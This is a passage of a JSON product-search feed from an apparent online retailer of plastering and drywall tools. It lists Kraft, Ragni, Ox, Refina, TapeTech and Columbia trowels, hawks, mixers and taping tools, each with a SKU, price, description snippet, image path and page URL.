PL627PF","s":"TOPTMTSS","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Quality stainless steel Venetian Trowel is precision balanced with a ready-to-use broken-in feel....","p":22.27,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl627pf.jpg","u":"kraft-stainless-steel-venetian-trowel-with-proform-handle-8-x-3-pl627pf.html","o":"product_search"},{"value":"Kraft Plaster Scarifier 12\" - PL212","s":"TOR","c":["80","1","3","12","91","1","3","12","80","29","1","3","12","80"],"d":"Use this Scarifier to easily scratch plaster undercoats so finish coat bonds and doesn&#039;t sep...","p":8.8825,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor_1.jpg","u":"kraft-plaster-scarifier-12-pl212.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Limber Joint Knife 10\" - DW736L","s":"TOTK10L","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The flexible, polished 10&quot; blade is ideal for scrap...","p":13.345,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totk10l.jpg","u":"kraft-elite-series-all-stainless-steel-limber-joint-knife-10-dw736l.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Limber Joint Knife 4\" - DW729L","s":"TOTK4L","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The flexible, polished 4&quot; blade is ideal for scrapi...","p":8.8825,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totk4l.jpg","u":"kraft-elite-series-all-stainless-steel-limber-joint-knife-4-dw729l.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Limber Joint Knife 5\" - DW730L","s":"TOTK5L","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The flexible, polished 5&quot; blade is ideal for scrapi...","p":9.775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw730l.jpg","u":"kraft-elite-series-all-stainless-steel-limber-joint-knife-5-dw730l.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Limber Joint Knife 6\" - DW733L","s":"TOTK6L","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The flexible, polished 6&quot; blade is ideal for scrapi...","p":10.6675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totk6l.jpg","u":"kraft-elite-series-all-stainless-steel-limber-joint-knife-6-dw733l.html","o":"product_search"},{"value":"Ragni Feather Edge Finishing Stainless Trowel 11\" R618S-11 ","s":"TORA618S-11","c":["65","1","3","12","89","1","3","12","65","29","1","3","12","65"],"d":"Japanese stainless steel plastering finishing trowel\r\n&nbsp;\r\nSKU CODE: TORA618S-11\r\nNEXT DAY DEL...","p":27.568,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/-\/s-l1600_4.jpg","u":"ragni-feather-edge-finishing-stainless-trowel-11-r618s-11.html","o":"product_search"},{"value":"Ragni Stainless Steel Feather Edge Finishing Trowel 14\" R618S-14","s":"TORA618S-14","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel plastering finishing trowel.&nbsp;\r\nSKU CODE: TORA618S-14","p":31.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_175_2.jpg","u":"ragni-stainless-steel-feather-edge-finishing-trowel-14-r618s-14.html","o":"product_search"},{"value":"Ragni Stainless Steel Feather Edge Finishing Trowel 16\" R618S-16","s":"TORA618S-16","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel plastering finishing trowel.&nbsp;\r\nSKU CODE: TORA618S-16","p":36.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_175_1.jpg","u":"ragni-stainless-steel-feather-edge-finishing-trowel-16-r618s-16.html","o":"product_search"},{"value":"Ragni Stainless Steel Feather Edge Finishing Trowel 18\" R618S-18","s":"TORA618S-18","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel plastering finishing trowel.&nbsp;\r\nSKU CODE: TORA618S-18","p":41.384,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_175.jpg","u":"ragni-stainless-steel-feather-edge-finishing-trowel-18-r618s-18.html","o":"product_search"},{"value":"Ragni Stainless Steel Hi-Lift Feather Edge Finishing Trowel 11\" R618S-11HL","s":"TORA618S-11HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel plastering finishing trowel.&nbsp;\r\nSKU CODE: TORA618S-11HL","p":27.568,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_174_3.jpg","u":"ragni-stainless-steel-hi-lift-feather-edge-finishing-trowel-11-r618s-11hl.html","o":"product_search"},{"value":"Ragni Stainless Steel Hi-Lift Feather Edge Finishing Trowel 14\" R618S-14HL","s":"TORA618S-14HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel plastering finishing trowel.&nbsp;\r\nSKU CODE: TORA618S-14HL","p":31.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_174_2.jpg","u":"ragni-stainless-steel-hi-lift-feather-edge-finishing-trowel-14-r618s-14hl.html","o":"product_search"},{"value":"Ragni Stainless Steel Hi-Lift Feather Edge Finishing Trowel 16\" R618S-16HL","s":"TORA618S-16HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel plastering finishing trowel.\r\nSKU CODE: TORA618S-16HL","p":36.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_174_1.jpg","u":"ragni-stainless-steel-hi-lift-feather-edge-finishing-trowel-16-r618s-16hl.html","o":"product_search"},{"value":"Ragni Stainless Steel Hi-Lift Feather Edge Finishing Trowel 18\" R618S-18HL","s":"TORA618S-18HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel plastering finishing trowel.&nbsp;\r\nSKU CODE: TORA618S-18HL","p":41.384,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_174.jpg","u":"ragni-stainless-steel-hi-lift-feather-edge-finishing-trowel-18-r618s-18hl.html","o":"product_search"},{"value":"Ragni Stainless Steel Finishing Trowel 11\" R418S-11","s":"TORA418S-11","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel non-ground plastering finishing trowel.&nbsp;\r\nSKU CODE: TORA418S-11","p":16.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_173_1.jpg","u":"ragni-stainless-steel-finishing-trowel-11-r418s-11.html","o":"product_search"},{"value":"Ragni Stainless Steel Finishing Trowel 14\" R418S-14","s":"TORA418S-14","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel non-ground plastering finishing trowel.&nbsp;\r\nSKU CODE: TORA418S-14","p":20.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_173.jpg","u":"ragni-stainless-steel-finishing-trowel-14-r418s-14.html","o":"product_search"},{"value":"Ragni Hi-Lift Stainless Steel Finishing Trowel 11\" R418S-11HL","s":"R418S-11HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Easi-Grip&trade; Hi-Lift size handle and stem.&nbsp;\r\nSKU CODE: R418S-11HL","p":14.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_172_1.jpg","u":"ragni-hi-lift-stainless-steel-finishing-trowel-11-r418s-11hl.html","o":"product_search"},{"value":"Ragni Hi-Lift Stainless Steel Finishing Trowel 14\" R418S-14HL","s":"TORA418S-14HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Easi-Grip Hi-Lift size handle and stem.&nbsp;\r\nSKU CODE: TORA418S-14HL","p":20.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_172.jpg","u":"ragni-hi-lift-stainless-steel-finishing-trowel-14-r418s-14hl.html","o":"product_search"},{"value":"Ragni Stainless Steel Inside Edge Trowel 6\" x 6\" - R65161S","s":"TORA65161S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Comfortable soft grip handles.&nbsp;\r\nSKU CODE: TORA65161S","p":13.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/6\/r65161s_curved.jpg","u":"ragni-stainless-steel-inside-edge-trowel-6-x-6-r65161s.html","o":"product_search"},{"value":"Ragni Stainless Steel Outside Edge Trowel 6\" x 6\" - R65160S","s":"TORA65160S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Comfortable soft grip handles.&nbsp;\r\nSKU CODE: TORA65160S","p":13.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/6\/r65160s.jpg","u":"ragni-stainless-steel-outside-edge-trowel-6-x-6-r65160s.html","o":"product_search"},{"value":"Ragni Stainless Steel Maxi Corner Trowel 230mm x 160mm - R65401S","s":"TORA65401S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Internal corner trowel radius 103&deg; flexes to 90&deg; for perfect corners.&nbsp;\r\nSKU CODE: TO...","p":11.712,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/6\/r6540is.jpg","u":"ragni-stainless-steel-maxi-corner-trowel-230mm-x-160mm-r65401s.html","o":"product_search"},{"value":"Ragni Stainless Steel External Corner Trowel 290mm x 130mm - R65350S","s":"TORA65350S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Leading corner radius 103&deg; flexes to 90&deg; for perfect corners.&nbsp;\r\nSKU CODE: TORA65350S","p":11.712,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/x\/external_new.jpg","u":"ragni-stainless-steel-external-corner-trowel-290mm-x-130mm-r65350s.html","o":"product_search"},{"value":"Ragni Stainless Steel Pipe Trowel 10\" x 3\" - R6110S","s":"TORA6110S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Designed for working plaster or cement behind pipes, radiators or other obstructions.\r\nSKU Code: ...","p":11.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_171.jpg","u":"ragni-stainless-steel-pipe-trowel-10-x-3-r6110s.html","o":"product_search"},{"value":"Ragni Stainless Steel Margin Trowel 5\" x 2\" - R61452S","s":"TORA61452S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Hold Fast, Non-slip handle with finger guard.\r\nSKU Code: TORA61452S","p":9.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_170.jpg","u":"ragni-stainless-steel-margin-trowel-5-x-2-r61452s.html","o":"product_search"},{"value":"Ragni Stainless Steel Rounded Margin Trowel 100mm x 40mm - R6140S","s":"TORA6140S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Hold Fast, Non-slip handle with finger guard.\r\nSKU Code: TORA6140S","p":7.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_168_3.jpg","u":"ragni-stainless-steel-rounded-margin-trowel-100mm-x-40mm-r6140s.html","o":"product_search"},{"value":"Ragni Stainless Steel Rounded Margin Trowel 110mm x 60mm - R6160S","s":"TORA6160S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Hold Fast, Non-slip handle with finger guard.\r\nSKU Code: TORA6160S","p":7.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_168_2.jpg","u":"ragni-stainless-steel-rounded-margin-trowel-110mm-x-60mm-r6160s.html","o":"product_search"},{"value":"Ragni Stainless Steel Rounded Margin Trowel 110mm x 80mm - R6180S","s":"TORA6180S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Hold Fast, Non-slip handle with finger guard.\r\nSKU Code: TORA6180S","p":8.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_168_1.jpg","u":"ragni-stainless-steel-rounded-margin-trowel-110mm-x-80mm-r6180s.html","o":"product_search"},{"value":"Ragni Stainless Steel Rounded Margin Trowel 110mm x 100mm - R61100S","s":"TORA61100S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Hold Fast, Non-slip handle with finger guard.\r\nSKU Code: TORA61100S","p":8.792,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_168.jpg","u":"ragni-stainless-steel-rounded-margin-trowel-110mm-x-100mm-r61100s.html","o":"product_search"},{"value":"Ragni Stainless Steel Bucket Trowel 5\" - R6165S","s":"TORA6165S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Non-slip handle with finger guard provides ultimate support and comfort during use.\r\nSKU Code: TO...","p":11.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_167.jpg","u":"ragni-stainless-steel-bucket-trowel-5-r6165s.html","o":"product_search"},{"value":"Ragni Carbon Steel Plasterers Trowel 11\" R318-11","s":"TORA318-11","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Carbon steel blade. High-tensile strength. Very hard wearing.\r\nSKU Code: TORA318-11","p":14,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_166.jpg","u":"ragni-carbon-steel-plasterers-trowel-11-r318-11.html","o":"product_search"},{"value":"Ragni Superlite Plastering Trowel 11\" - R230R","s":"TORA230R","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Carbon steel blade provides good quality finishes and ensures trowel longevity.\r\nSKU Code: TORA23...","p":14.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_165.jpg","u":"ragni-superlite-plastering-trowel-11-r230r.html","o":"product_search"},{"value":"Ragni Carbon Steel Plasterers Trowel with Soft Grip Handle 14\"  R418-14","s":"TORA418-14","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Carbon steel blade. High-tensile strength. Hard wearing.\r\nSKU Code: TORA418-14","p":16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_164.jpg","u":"ragni-carbon-steel-plasterers-trowel-with-soft-grip-handle-14-r418-14.html","o":"product_search"},{"value":"Ragni Small Trowel 8\" - R108SMTSG","s":"TORA108SMTSG","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Carbon steel blade guaranteed to wear evenly and provide premium finishes.\r\nSKU Code: TORA108SMTS...","p":8.224,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/8\/48956.jpg","u":"ragni-small-trowel-8-r108smtsg.html","o":"product_search"},{"value":"Ragni Carbon Steel Pipe Trowel - R110PTSG","s":"TORA110PTSG","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Finest quality wide steel blade provides good quality finishes and ensures trowel longevity.&nbsp...","p":8.224,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_163.jpg","u":"ragni-carbon-steel-pipe-trowel-r110ptsg.html","o":"product_search"},{"value":"Ragni Black Trowel Edge Protectors (Pack of 6) - R457TP","s":"TORA457TP","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Universal protectors for use with finishing trowels.&nbsp;\r\nSKU: TORA457TP","p":4.584,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/3\/r359tp.jpg","u":"ragni-black-trowel-edge-protectors-pack-of-6-r457tp.html","o":"product_search"},{"value":"Ragni Bucket Trowel 6.5\" - R165BTSG","s":"TORA165BTSG","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Carbon steel blade provides good quality finishes and ensures trowel longevity.&nbsp;\r\nSKU Code: ...","p":7.664,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_162.jpg","u":"ragni-bucket-trowel-6-5-r165btsg.html","o":"product_search"},{"value":"Ragni Harling Trowel 6.5\" - R118HT","s":"TORA118HT","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Trowel is specially shaped to scoop and hold pebbles when creating a pebble dash finish.\r\nSKU Cod...","p":11.216,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_161.jpg","u":"ragni-harling-trowel-6-5-r118ht.html","o":"product_search"},{"value":"Ragni Superlite Plastic Hawk 12\" x 12\" - R1212","s":"TORA1212","c":["14","1","3","65","1","3","14","85","1","3","14","29","1","3","14"],"d":"Ideal for all day comfort.&nbsp;\r\nSKU Code: TORA1212","p":8.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/1\/r1212.jpg","u":"ragni-superlite-plastic-hawk-12-x-12-r1212.html","o":"product_search"},{"value":"Ragni Aluminium Hawk 12\" x  12\"  - R900","s":"TORA900","c":["14","1","3","65","1","3","14","85","1","3","14","29","1","3","14"],"d":"Ragni professional plasterers hawk made from strong heavy gauge, hard rolled aluminium alloy with...","p":20.896,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/9\/r900.jpg","u":"ragni-aluminium-hawk-12-x-12-r900.html","o":"product_search"},{"value":"Ragni Leaf & Small Tool 215mm x 13mm - R308","s":"TORA308","c":["14","1","3","65","1","3","14","118","1","3","14","29","1","3","14"],"d":"Precision hand grinding achieves a blade thickness of 1.5mm to 0.7mm at the tip of the trowel.&nb...","p":9.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_160.jpg","u":"ragni-leaf-small-tool-215mm-x-13mm-r308.html","o":"product_search"},{"value":"Ragni Serrated Blade Small Tool 225mm x 30mm - R309","s":"TORA309","c":["14","1","3","65","1","3","14","118","1","3","14","29","1","3","14"],"d":"Double ended - both blades hand ground and sharpened.&nbsp;\r\nSKU Code: TORA309","p":9.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_159.jpg","u":"ragni-serrated-blade-small-tool-225mm-x-30mm-r309.html","o":"product_search"},{"value":"Ragni Trowel & Small Square Tool 225mm x 10mm - R313","s":"TORA313","c":["14","1","3","65","1","3","14","118","1","3","14","29","1","3","14"],"d":"Precision hand grinding achieves a blade thickness of 1.5mm to 0.7mm at the tip of the trowel.&nb...","p":9.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_158.jpg","u":"ragni-trowel-small-square-tool-225mm-x-10mm-r313.html","o":"product_search"},{"value":"Ragni Trowel & Small Square Tool 240mm x 13mm - R314","s":"TORA314","c":["14","1","3","65","1","3","14","118","1","3","14","29","1","3","14"],"d":"Precision hand grinding achieves a blade thickness of 1.5mm to 0.7mm at the tip of the trowel.&nb...","p":9.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_157.jpg","u":"ragni-trowel-small-square-tool-240mm-x-13mm-r314.html","o":"product_search"},{"value":"Ragni Trowel & Small Square Tool 265mm x 16mm - R315","s":"TORA315","c":["14","1","3","65","1","3","14","118","1","3","14","29","1","3","14"],"d":"Precision hand grinding achieves a blade thickness of 1.5mm to 0.7mm at the tip of the trowel.&nb...","p":9.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_154.jpg","u":"ragni-trowel-small-square-tool-265mm-x-16mm-r315.html","o":"product_search"},{"value":"Ragni Trowel & Small Square Tool 265mm x 19mm - R316","s":"TORA316","c":["14","1","3","65","1","3","14","118","1","3","14","29","1","3","14"],"d":"Precision hand grinding achieves a blade thickness of 1.5mm to 0.7mm at the tip of the trowel.&nb...","p":9.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_156.jpg","u":"ragni-trowel-small-square-tool-265mm-x-19mm-r316.html","o":"product_search"},{"value":"Ragni Trowel & Small Square Tool 265mm x 25mm - R317","s":"TORA317","c":["14","1","3","65","1","3","14","118","1","3","14","29","1","3","14"],"d":"Precision hand grinding achieves a blade thickness of 1.5mm to 0.7mm at the tip of the trowel.&nb...","p":9.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_155.jpg","u":"ragni-trowel-small-square-tool-265mm-x-25mm-r317.html","o":"product_search"},{"value":"Ragni Stainless Steel Screeding Trowel Hi-Lift 12\" R625S-12HL","s":"TORA625S-12HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Easi-Grip Hi-Lift size handle and stem.&nbsp;\r\nSKU Code: TORA625S-12HL","p":28.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/6\/r625s-12hl.jpg","u":"ragni-stainless-steel-screeding-trowel-hi-lift-12-r625s-12hl.html","o":"product_search"},{"value":"Ragni Stainless Steel Screeding Trowel Hi-Lift 14\" R625S-14HL","s":"TORA625S-14HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Easi-Grip Hi-Lift size handle and stem.&nbsp;\r\nSKU Code: TORA625S-14HL","p":29.496,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/6\/r625s-12hl_1.jpg","u":"ragni-stainless-steel-screeding-trowel-hi-lift-14-r625s-14hl.html","o":"product_search"},{"value":"Ragni Stainless Steel Screeding Trowel Hi-Lift 16\" R625S-16HL","s":"TORA625S-16HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Easi-Grip Hi-Lift size handle and stem.&nbsp;\r\nSKU Code: TORA625S-16HL","p":30.296,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/6\/r625s-12hl_1_1.jpg","u":"ragni-stainless-steel-screeding-trowel-hi-lift-16-r625s-16hl.html","o":"product_search"},{"value":"Ragni SuperLite Cement Finishing Trowel 14\" - R235","s":"TORA235","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"The Carbon thicker gauge steel blade provides good quality and smoother finishes.&nbsp;\r\nSKU: TOR...","p":8.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/2\/r235-150x150.jpg","u":"ragni-superlite-cement-finishing-trowel-14-r235.html","o":"product_search"},{"value":"Ragni Arrowhead Flooring Trowel 18\" - R518TFSG","s":"TORA518TFSG","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Tempered ground and polished steel blade ensures good quality and trowel longevity.&nbsp;\r\nSKU: T...","p":14.584,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_153_1.jpg","u":"ragni-arrowhead-flooring-trowel-18-r518tfsg.html","o":"product_search"},{"value":"Ragni Cement Edging Trowel with ABS Handle 11\" - R01002","s":"TORA01002","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Forged steel blade provides strength and durability.\r\nSKU: TORA01002","p":12.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/ro1002.jpg","u":"ragni-cement-edging-trowel-with-abs-handle-11-r01002.html","o":"product_search"},{"value":"Refina MM22 Megamixer 230v H Handle Drill Including MR3 140G Paddle - 45223140","s":"TOMM22240","c":["71","1","3","12","113","1","3","12","71","22","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The MM22 MEGAMIXERS are medium weight power mixers with H handle, all metal gearbox and reliable ...","p":257.088,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/e\/megamixer-mm22-mixer-1150w_1.jpg","u":"refina-mm22-megamixer-230v-h-handle-drill-including-mr3-140g-paddle-45223140.html","o":"product_search"},{"value":"Ox Pro Semi flex Plastic Trowel 508mm OX-P532420","s":"TOOXP532420","c":["62","1","3","12","89","1","3","12","62","92","1","3","12","62","29","1","3","12","62"],"d":"Lightweight semi flexible plastic blade finishing trowel.\r\nSKU CODE:&nbsp;TOOXP532420\r\nNEXT DAY D...","p":54.144,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxp532420.jpg","u":"ox-pro-semi-flex-plastic-trowel-508mm-ox-p532420.html","o":"product_search"},{"value":"Ox Semi Flex Plastic Replacement Blades 355mm (Pack of 2) OX-P532714","s":"TOOXP532714","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Lightweight semi flexible replacement plastic blades.\r\nSKU CODE:&nbsp;TOOXP532714\r\nNEXT DAY DELIV...","p":23.456,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxp532714.jpg","u":"ox-semi-flex-plastic-replacement-blades-355mm-pack-of-2-ox-p532714.html","o":"product_search"},{"value":"Ox Semi Flex Plastic Replacement Blade 405mm (Pack of 2) OX-P532716","s":"TOOXP532716","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Lightweight semi flexible replacement plastic blades.\r\nSKU CODE:&nbsp;TOOXP532716\r\nNEXT DAY DELIV...","p":25.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxp532714_1.jpg","u":"ox-semi-flex-plastic-replacement-blade-405mm-pack-of-2-ox-p532716.html","o":"product_search"},{"value":"Ox Semi Flex Plastic Replacement Blades 455mm (Pack of 2) OX-P532718","s":"TOOXP532718","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Lightweight semi flexible replacement plastic blades.\r\nSKU CODE:&nbsp;TOOXP532718\r\nNEXT DAY DELIV...","p":26.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxp532714_1_1.jpg","u":"ox-semi-flex-plastic-replacement-blades-455mm-pack-of-2-ox-p532718.html","o":"product_search"},{"value":"Ox Semi Flex Plastic Replacement Blades  508mm (Pack of 2)  OX-P532720","s":"TOOXP532720","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Lightweight semi flexible replacement plastic blades.\r\nSKU CODE:&nbsp;TOOXP532720\r\nNEXT DAY DELIV...","p":28.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxp532714_1_1_1.jpg","u":"ox-semi-flex-plastic-replacement-blades-508mm-pack-of-2-ox-p532720.html","o":"product_search"},{"value":"TapeTech 15\" EasyClean Finishing Box - EZ15TT","s":"TZT15FB","c":["78","1","3","12","105","1","3","12","78","5","1","3","12","78","199","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech 15&quot;\u009d EasyClean Finishing Box is the widest finishing box in the industry. It is...","p":354.0375,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ez15tt_ez15tt-back-lores.jpg","u":"tapetech-15-easycleanr-finishing-box-with-easyrolltm-wheels-ez15tt.html","o":"product_search"},{"value":"TapeTech 3.5\" EasyRoll Adjustable Corner Finisher - 48XTT","s":"TZT35AHER","c":["78","1","3","12","105","1","3","12","78","197","1","3","12","78","5","1","3","12","78","29","1","3","12","78"],"d":"The 3.5&quot; TapeTech EasyRoll Adjustable Corner Finisher is used to perfectly feather both join...","p":385.5675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/8\/48xtt_tt_48xtt_front_lo-res.jpg","u":"tapetech-3-5-easy-roll-adjustable-corner-finisher-48xtt.html","o":"product_search"},{"value":"TapeTech EasyClean Automatic Mini-Taper 03TT","s":"TZTATMINI","c":["78","1","3","12","105","1","3","12","78","195","1","3","12","78","5","1","3","12","78","29","1","3","12","78"],"d":"At just 40.5&rdquo; long (103 cm), the EasyClean Automatic Mini-Taper is 23% shorter than standar...","p":1487.5875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/3\/03tt_03tt_2_lores.jpg","u":"tapetech-mini-autotaper-03tt.html","o":"product_search"},{"value":"TapeTech 8.5\" QuickBox QSX Finishing Box QB08-QSX","s":"TZTQB08QSX","c":["13","1","3","78","1","3","13","105","1","3","13","5","1","3","13","199","1","3","13","29","1","3","13"],"d":"The TapeTech 8.5&quot; QuickBox QSX features double the capacity of the original QB06-QSX. Using ...","p":149.97,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/z\/tztqb08qsx.jpeg","u":"tapetech-quick-box-qsx-qb08-qsx.html","o":"product_search"},{"value":"Columbia Anglehead 2.5\" - 2.5AH","s":"TZCAH25","c":["79","1","3","12","188","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Whether you are running behind the Corner Roller or skimming on a Corner Box these tools deliver ...","p":320.013,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/n\/angle_head_-_front.jpg","u":"columbia-anglehead-2-5-2-5ah.html","o":"product_search"},{"value":"Columbia Predator Autotaper - PTAPER","s":"TZCATPRED","c":["79","1","3","12","185","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The Predator is the world&#039;s first Carbon Fiber Taper and the benefits that come with this ar...","p":1610.109,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/predator.jpg","u":"columbia-predator-autotaper-ptaper.html","o":"product_search"},{"value":"Columbia Combo Flusher 2.5\" - 2.5CSF","s":"TZCCF25","c":["79","1","3","12","104","1","3","12","79","204","1","3","12","79","29","1","3","12","79"],"d":"Columbia Combo Flushers have redefined angle finishing. They are built from the best materials, b...","p":130.8045,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/combo_flusher.jpg","u":"columbia-combo-flusher-2-5-2-5csf.html","o":"product_search"},{"value":"Columbia Combo Flusher 3\" - 3CSF","s":"TZCCF3","c":["79","1","3","12","104","1","3","12","79","204","1","3","12","79","29","1","3","12","79"],"d":"Columbia Combo Flushers have redefined angle finishing. They are built from the best materials, b...","p":134.8345,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/combo_flusher_1.jpg","u":"columbia-combo-flusher-3-3csf.html","o":"product_search"},{"value":"Evolution Black Phosphate Bugle Head Self-Drill Drywall Screw 3.5mm x 25mm - 